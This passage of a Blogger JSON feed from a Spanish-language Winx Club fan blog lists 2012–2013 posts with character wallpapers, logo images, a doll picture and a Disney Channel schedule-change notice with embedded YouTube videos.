1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1GaCM5olmNCQGm5hLnsppDfiPIknhK-yebnSPe48eYvnGZOr3XxQfLgKgLd-aKAXSbCa-kZBG1PXi9RaxKvg92CxklbkMF1caaMAFc7E91NZiLj_Hc4GHa70fpkI-GTr8CFxbVOEiQI\/s1600\/Bloom_Enchantix.jpg\" height=\"408\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6831710752564613168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6831710752564613168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-bloom-enchantix-2d.html","title":"Fondo de pantalla Bloom Enchantix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1GaCM5olmNCQGm5hLnsppDfiPIknhK-yebnSPe48eYvnGZOr3XxQfLgKgLd-aKAXSbCa-kZBG1PXi9RaxKvg92CxklbkMF1caaMAFc7E91NZiLj_Hc4GHa70fpkI-GTr8CFxbVOEiQI\/s72-c\/Bloom_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8932195926533157050"},"published":{"$t":"2013-06-22T18:15:00.000+02:00"},"updated":{"$t":"2013-06-22T18:15:00.404+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Enchantix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRF2S1JRAuNoLcd1SsMdgZaehVcJcoMy0zI5fuwf9EqVQbNxO3vN4QDcirhnGZpETrcg5JpRv4FzL7G7Qo5AGgAaqj3qOQQdm7P1rcluB_8trgPgs3YC_k1Z9DoQrIFNQIYESoNOcajA\/s1600\/Stella_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRF2S1JRAuNoLcd1SsMdgZaehVcJcoMy0zI5fuwf9EqVQbNxO3vN4QDcirhnGZpETrcg5JpRv4FzL7G7Qo5AGgAaqj3qOQQdm7P1rcluB_8trgPgs3YC_k1Z9DoQrIFNQIYESoNOcajA\/s1600\/Stella_Enchantix.jpg\" height=\"408\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8932195926533157050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8932195926533157050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-stella-enchantix-2d.html","title":"Fondo de pantalla Stella Enchantix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRF2S1JRAuNoLcd1SsMdgZaehVcJcoMy0zI5fuwf9EqVQbNxO3vN4QDcirhnGZpETrcg5JpRv4FzL7G7Qo5AGgAaqj3qOQQdm7P1rcluB_8trgPgs3YC_k1Z9DoQrIFNQIYESoNOcajA\/s72-c\/Stella_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5270515816852451200"},"published":{"$t":"2013-06-18T17:01:00.002+02:00"},"updated":{"$t":"2013-06-18T17:01:26.626+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Enchantix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWht5-Zqat74asTXm3TthSRZcmUf_w9yzNNjkrbLWtbOgkOQYzQsNq9znMDCUzBCE5gJnYV4G799a3wdjnuQSGDrpteoMcCZV8ghqspShj1-Z90yxj1Vgu5p50QFd9lpz1X9uSQvnVjQ\/s1600\/Musa_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWht5-Zqat74asTXm3TthSRZcmUf_w9yzNNjkrbLWtbOgkOQYzQsNq9znMDCUzBCE5gJnYV4G799a3wdjnuQSGDrpteoMcCZV8ghqspShj1-Z90yxj1Vgu5p50QFd9lpz1X9uSQvnVjQ\/s1600\/Musa_Enchantix.jpg\" height=\"408\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5270515816852451200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5270515816852451200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-musa-enchantix.html","title":"Fondo de pantalla Musa Enchantix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWht5-Zqat74asTXm3TthSRZcmUf_w9yzNNjkrbLWtbOgkOQYzQsNq9znMDCUzBCE5gJnYV4G799a3wdjnuQSGDrpteoMcCZV8ghqspShj1-Z90yxj1Vgu5p50QFd9lpz1X9uSQvnVjQ\/s72-c\/Musa_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4514731617538743693"},"published":{"$t":"2013-06-11T19:00:00.000+02:00"},"updated":{"$t":"2013-06-11T19:00:03.591+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx bailarinas"}],"title":{"type":"text","$t":"Imagen de Flora y Layla bailarinas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6qaw78XhRCAkbozRvPkgaNC7W6C5nA9qIj_oq-BAe9FIxmZrXup7AFlMv3qPljL4skE8BX6JyxTEHlrMViEpycDI1ykIANs_smGfL-dlJg8wduJP9JTMGwO210cJlTjJQXoYET3_SZg\/s1600\/FEhthnvGtGs.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6qaw78XhRCAkbozRvPkgaNC7W6C5nA9qIj_oq-BAe9FIxmZrXup7AFlMv3qPljL4skE8BX6JyxTEHlrMViEpycDI1ykIANs_smGfL-dlJg8wduJP9JTMGwO210cJlTjJQXoYET3_SZg\/s1600\/FEhthnvGtGs.jpg\" height=\"640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4514731617538743693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4514731617538743693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/imagen-de-flora-y-layla-bailarinas.html","title":"Imagen de Flora y Layla bailarinas"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6qaw78XhRCAkbozRvPkgaNC7W6C5nA9qIj_oq-BAe9FIxmZrXup7AFlMv3qPljL4skE8BX6JyxTEHlrMViEpycDI1ykIANs_smGfL-dlJg8wduJP9JTMGwO210cJlTjJQXoYET3_SZg\/s72-c\/FEhthnvGtGs.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1251192059877349504"},"published":{"$t":"2013-03-22T18:00:00.000+01:00"},"updated":{"$t":"2013-03-22T18:00:02.727+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"¡Alas de la muñeca exclusiva Bloom Pink Enchantix!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEmmbrLi9ioW0cb1yKJ6bNlUr1hPPRtNc1VzB6782LOFlLFWGlWTmybzKLk_4OXxWwWwZg4QGLfXa6EEJfBNpDninmeEiioTUZQ3jECQGf1fdaI_J_K4W9z-wdmx1qqJehB214EGI1ww\/s1600\/EFG9Pa59Wts.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEmmbrLi9ioW0cb1yKJ6bNlUr1hPPRtNc1VzB6782LOFlLFWGlWTmybzKLk_4OXxWwWwZg4QGLfXa6EEJfBNpDninmeEiioTUZQ3jECQGf1fdaI_J_K4W9z-wdmx1qqJehB214EGI1ww\/s1600\/EFG9Pa59Wts.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1251192059877349504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1251192059877349504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/03\/alas-de-la-muneca-exclusiva-bloom-pink.html","title":"¡Alas de la muñeca exclusiva Bloom Pink Enchantix!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEmmbrLi9ioW0cb1yKJ6bNlUr1hPPRtNc1VzB6782LOFlLFWGlWTmybzKLk_4OXxWwWwZg4QGLfXa6EEJfBNpDninmeEiioTUZQ3jECQGf1fdaI_J_K4W9z-wdmx1qqJehB214EGI1ww\/s72-c\/EFG9Pa59Wts.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3477795678022395530"},"published":{"$t":"2013-01-28T18:00:00.000+01:00"},"updated":{"$t":"2013-01-28T18:00:00.435+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Cambio de hora para el estreno del Winx Club en Disney Channel!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSTwPVyvKlWEs8H_asljzWNd23rCmlOkqBvxROt6bNsuMZCZ0zUWY2bA0796xQCFV1uQHn-aeTi0ZzeJwpBDo9gTXEN-tyajOqBgOYUtiRFD4lqMTPZlMlJ-BAH5F4liVK1LDORRBlw\/s1600\/613FoXIrVbL._SX500_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSTwPVyvKlWEs8H_asljzWNd23rCmlOkqBvxROt6bNsuMZCZ0zUWY2bA0796xQCFV1uQHn-aeTi0ZzeJwpBDo9gTXEN-tyajOqBgOYUtiRFD4lqMTPZlMlJ-BAH5F4liVK1LDORRBlw\/s400\/613FoXIrVbL._SX500_.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDisney Channel adelanta el estreno al próximo lunes a las 14:15h del mediodía.\u003C\/b\u003E\u003Cbr \/\u003E\nEmpezaran con la 2º temporada y esperemos que lleguen a emitir la 5º.\u003Cbr \/\u003E\nNo os\u0026nbsp;perdáis\u0026nbsp;los episodios!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEstas son algunas de las promos del Winx Club que se emiten con la hora cambiada.\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/WkYMgxMQaa4\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/LPER7nuAEcc\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/Sh-gFTFz1q8\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por la info a dcspaindd\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3477795678022395530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3477795678022395530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/01\/cambio-de-hora-para-el-estreno-del-winx.html","title":"¡Cambio de hora para el estreno del Winx Club en Disney Channel!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSTwPVyvKlWEs8H_asljzWNd23rCmlOkqBvxROt6bNsuMZCZ0zUWY2bA0796xQCFV1uQHn-aeTi0ZzeJwpBDo9gTXEN-tyajOqBgOYUtiRFD4lqMTPZlMlJ-BAH5F4liVK1LDORRBlw\/s72-c\/613FoXIrVbL._SX500_.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-369778193308442070"},"published":{"$t":"2013-01-07T17:30:00.000+01:00"},"updated":{"$t":"2013-01-07T17:30:01.167+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"Firmas de Tecna y Musa extra grandes"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCnXxGLnPqMzJeYc-XpL5Q9TJqv_6M8x2uqZNm5wG0ECBGI7BFSzhS2HkA3j4oHyJvsTG4LUktXldGFm6mKzWkRQU-qJOxDHcNAQ2dW74ITM4I0GHYMbPkaSyiM5M77UpZghvXojjqlA\/s1600\/Tecna_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCnXxGLnPqMzJeYc-XpL5Q9TJqv_6M8x2uqZNm5wG0ECBGI7BFSzhS2HkA3j4oHyJvsTG4LUktXldGFm6mKzWkRQU-qJOxDHcNAQ2dW74ITM4I0GHYMbPkaSyiM5M77UpZghvXojjqlA\/s1600\/Tecna_Logo.png\" height=\"308\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8HGQw_Dm_gvGoFQYA7nRfl-fKHxJ6TOzBaj5J65Bl6j3Rv-12c7yVVAsWMk5XsNYn3n2x795k13VsH53cdsWjnUE-bnx-lJiNq8jljYpvp7iYqdarsCyAUBg1beHyptGvdf5C4KkRQ\/s1600\/Musa_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8HGQw_Dm_gvGoFQYA7nRfl-fKHxJ6TOzBaj5J65Bl6j3Rv-12c7yVVAsWMk5XsNYn3n2x795k13VsH53cdsWjnUE-bnx-lJiNq8jljYpvp7iYqdarsCyAUBg1beHyptGvdf5C4KkRQ\/s1600\/Musa_Logo.png\" height=\"390\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las\u0026nbsp;imágenes\u0026nbsp;a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/369778193308442070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/369778193308442070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/01\/firmas-de-tecna-y-musa-extra-grandes.html","title":"Firmas de Tecna y Musa extra grandes"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCnXxGLnPqMzJeYc-XpL5Q9TJqv_6M8x2uqZNm5wG0ECBGI7BFSzhS2HkA3j4oHyJvsTG4LUktXldGFm6mKzWkRQU-qJOxDHcNAQ2dW74ITM4I0GHYMbPkaSyiM5M77UpZghvXojjqlA\/s72-c\/Tecna_Logo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4229390885554467093"},"published":{"$t":"2013-01-06T18:30:00.000+01:00"},"updated":{"$t":"2013-01-06T18:30:00.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"Firmas de Bloom y Aisha extra grandes"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgaxulRiZwobGTeDRGgMKzz1_xn1C_lYMSTeGRiVfgUd6palI87XqVZQOzXRTzM2gwqr7nEsrBAL70-CHkzCK0yiHt1-YJJizOHva4YNnxHtacDJLHqaSOjfU8VAnFMZWyQpK_Fm48qA\/s1600\/Bloom_Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgaxulRiZwobGTeDRGgMKzz1_xn1C_lYMSTeGRiVfgUd6palI87XqVZQOzXRTzM2gwqr7nEsrBAL70-CHkzCK0yiHt1-YJJizOHva4YNnxHtacDJLHqaSOjfU8VAnFMZWyQpK_Fm48qA\/s1600\/Bloom_Logo.jpg\" height=\"198\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmCoqCphXB5-WqIxv84_TRw0qSkVxM_WiBsrLqmuE6ta3HRZE4775vZmcqgqbA7pijoKGWqC98AjgToCsRfmxY-NkcXei_Nrgemeyq3rwm5cS38_xZPnS0GOb0ilVQ0lPk9tklGw16g\/s1600\/Aisha_Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmCoqCphXB5-WqIxv84_TRw0qSkVxM_WiBsrLqmuE6ta3HRZE4775vZmcqgqbA7pijoKGWqC98AjgToCsRfmxY-NkcXei_Nrgemeyq3rwm5cS38_xZPnS0GOb0ilVQ0lPk9tklGw16g\/s1600\/Aisha_Logo.jpg\" height=\"350\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las\u0026nbsp;imágenes\u0026nbsp;a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4229390885554467093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4229390885554467093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/01\/firmas-de-bloom-y-aisha-extra-grandes.html","title":"Firmas de Bloom y Aisha extra grandes"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgaxulRiZwobGTeDRGgMKzz1_xn1C_lYMSTeGRiVfgUd6palI87XqVZQOzXRTzM2gwqr7nEsrBAL70-CHkzCK0yiHt1-YJJizOHva4YNnxHtacDJLHqaSOjfU8VAnFMZWyQpK_Fm48qA\/s72-c\/Bloom_Logo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2666961647197974656"},"published":{"$t":"2012-12-31T21:00:00.000+01:00"},"updated":{"$t":"2013-01-01T21:13:28.697+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º 